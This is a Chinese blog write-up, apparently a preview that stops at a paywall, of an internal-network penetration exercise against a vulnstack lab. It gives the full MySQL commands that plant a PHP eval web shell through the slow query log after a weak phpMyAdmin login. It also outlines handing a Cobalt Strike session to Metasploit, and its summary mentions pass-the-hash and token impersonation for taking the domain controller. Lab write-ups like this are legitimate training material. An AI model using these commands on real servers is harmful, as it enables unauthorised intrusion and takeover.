内网渗透之小试牛刀

离你最近的地方,路途最远。

思路:

获取服务器权限->进入内网->判断是否在域中->信息收集(定位域控、域主机、域用户账号密码等)->横向移动(漏洞利用)->拿下域控。

获取权限:

靶场为http://vulnstack.qiyuanxuetang.net/vuln

直接开搞,首先判断yxcms,然后根据版本尝试一些漏洞无果,进而收集端口以及目录,发现phpmyadmin,弱口令进入

通过慢查询日志getshell

通过慢查询日志getshell

show variables like '%slow%';

set GLOBAL slow_query_log=on;

set global slow_query_log_file = 'c:/phpstudy/www/1.php';

select '<?php eval($_POST[cmd]);?>' from mysql.db where sleep(10);

即可获取shell:

即可获取shell:

准备工作:



由于菜刀不好用,直接反弹cs,



然后将cs传给msf,首先msf利用exploit/multi/handler监听,然后cs中把msf监听地址以及端口添加到listen并使用forgein进行监听,然后cs中spawn即可。

然后将cs传给msf,首先msf利用exploit/multi/handler监听,然后cs中把msf监听地址以及端口添加到listen并使用forgein进行监听,然后cs中spawn即可。

内网搜集:

一切就绪,就可以开始信息收集了,首先判断是否在域中,通过ipconfig /all,即可简单判断在域中。

本文详细介绍了内网渗透的过程,包括思路、获取权限、准备工作、内网搜集、横向渗透和拿下域控等步骤。通过判断系统、收集端口和目录信息,发现了PHPMyAdmin的弱口令,利用慢查询日志获取shell。接着使用CS与MSF配合进行提权,并进行内网信息收集,最终通过多种方法如令牌假冒、PTH攻击等成功拿下域控。

本文详细介绍了内网渗透的过程,包括思路、获取权限、准备工作、内网搜集、横向渗透和拿下域控等步骤。通过判断系统、收集端口和目录信息,发现了PHPMyAdmin的弱口令,利用慢查询日志获取shell。接着使用CS与MSF配合进行提权,并进行内网信息收集,最终通过多种方法如令牌假冒、PTH攻击等成功拿下域控。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2225

2225

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?